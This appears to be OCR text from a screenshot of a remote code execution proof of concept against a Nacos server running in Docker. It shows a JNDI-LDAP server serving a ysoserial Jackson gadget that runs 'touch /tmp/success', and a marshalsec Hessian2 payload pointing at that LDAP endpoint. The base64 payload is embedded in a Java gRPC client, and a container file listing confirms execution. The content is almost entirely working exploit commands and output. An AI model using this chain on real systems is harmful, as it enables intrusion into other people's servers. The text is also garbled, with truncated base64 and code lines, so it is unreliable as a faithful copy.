 ⌥⌘2
java -jar JNDI-Injection-LDAP-Deserialization-1.0-SNAPSHOT.jar 1389
clear
leixiao at 淚笑的MacBook Air in ~/IdeaProjects/JNDI-Injection-LDAP-Deserialization/target on main✔ 23-06-09 - 13:17:23
java -jar JNDI-Injection-LDAP-Deserialization-1.0-SNAPSHOT.jar 1389 `java -jar ~/Tools/Y4er_ysoserial/target/ysoserial-0.0.6-SNAPSHOT-all.jar Jackson 'touch /tmp/success'|base64`
Listening on 0.0.0.0:1389
exp
java ◂ -zsh
⌥⌘3
leixiao@leixiaodeMacBook-Air:~/Tools/marshalsec/target
leixiao at 淚笑的MacBook Air in ~/Tools/marshalsec/target on master✘✘✘ 23-06-09 - 13:18:23
java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.Hessian2 SpringPartiallyComparableAdvisorHolder ldap://host.docker.internal:1389/exp |base64
SEMwN29yZy5zcHJpbmdmcmFtZXdvcmsuYW9wLnRhcmdldC5Ib3RTd2FwcGFibGVUYXJnZXRTb3VyY2WRBnRhcmdldGBDMG5vcmcuc3ByaW5nZnJhbWV3b3JrLmFvcC5hc3BlY3RqLmF1dG9wcm94eS5Bc3BlY3RKQXdhcmVBZHZ
pc29yQXV0b1Byb3h5Q3JlYXRvciRQYXJ0aWFsbHlDb21wYXJhYmxlQWR2aXNvckhvbGRlcpIHYWR2aXNvcgpjb21wYXJhdG9yYUMwNm9yZy5zcHJpbmdmcmFtZXdvcmsuYW9wLmFzcGVjdGouQXNwZWN0SlBvaW50Y3V0QWR2aX
NvcpMFb3JkZXIGYWR2aWNlCHBvaW50Y3V0Yk5DMDNvcmcuc3ByaW5nZnJhbWV3b3JrLmFvcC5hc3BlY3RqLkFzcGVjdEpBcm91bmRBZHZpY2WhDmRlY2xhcmluZ0NsYXNzCm1ldGhvZE5hbWUKYXNwZWN0TmFtZRBkZWNsYXJhd
Glvbk9yZGVyDHRocm93aW5nTmFtZQ
Z3VtZW50SW5kZXgVYXJndW1lbnRzSW
1bWVudEJpbmRpbmdzY0MPamF2YS5s
Fubm90YXRpb24uQmVhbkZhY3Rvcnl
nJhbWV3b3JrLmpuZGkuc3VwcG9ydC5
cRFqYXZhLnV0aWwuSGFzaFNldDAkb
qbmRpLkpuZGlUZW1wbGF0ZZIGbG9n
==
leixiao at 淚笑的MacBook Air
-zsh
⌥⌘4
leixiao@leixiaodeMacBook-Air:~
leixiao at 淚笑的MacBook Air in ~ 23-06-09 - 13:19:03
docker exec nacos ls /tmp
hsperfdata_root
librocksdbjni7438550126678405070.so
tomcat-docbase.8848.4276392947857542919
leixiao at 淚笑的MacBook Air in ~ 23-06-09 - 13:19:04
docker exec nacos ls /tmp
hsperfdata_root
librocksdbjni7438550126678405070.so
success
tomcat-docbase.8848.4276392947857542919
leixiao at 淚笑的MacBook Air in ~ 23-06-09 - 13:20:36
leixiao at 淚笑的MacBook Air in ~ 23-06-09 - 13:20:43
-zsh 0.0 kB↓ 1.0 kB↑ 8% 9.2 GB
36 Mar
37
38 Object res = grpcClient.invok
39 System.out.println(res);
40 }
41
1 usage
42 public static byte[] getPoc(){
43 return Base64.getDecoder().decode( src: "SEMwN29yZy5zcHJpbmdmcmFtZXdvcmsuYW9wLnRhcmdldC5Ib3RTd2FwcGFibGVUYXJnZXRTb3VyY2WRBnRhcmdldG
44 }
45 }
Run Test App
SLF4J: See http://www.slf4j.org/codes.html#StaticLoggerBinder for further details.
key: "java.lang.RuntimeException: com.fasterxml.jackson.databind.JsonMappingException: (was java.lang.NullPointerException) (through referen